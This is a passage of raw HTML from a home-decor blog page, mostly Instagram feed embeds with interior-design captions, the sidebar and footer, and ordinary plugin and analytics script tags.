f&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Desi</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2014/11/gift-ideas-from-etsy/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2014/12/glitter-letters-fabric-trim-trees/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2025 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rhd-centsational-style\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https:\/\/centsationalstyle.com\/wp-content\/uploads\/2015\/07\/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https:\/\/centsationalstyle.com\/wp-content\/plugins\/zip-recipes\/styles\/zrdn-grid.css?v=8.2.4","stylesheet_url":"https:\/\/centsationalstyle.com\/wp-content\/plugins\/zip-recipes\/styles\/zlrecipe-std.css?v=8.2.4","print_css":"https:\/\/centsationalstyle.com\/wp-content\/plugins\/zip-recipes\/styles\/zrdn-print.css?v=8.2.4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=091472078ae40c96912f2c50302d46d2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752639463" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
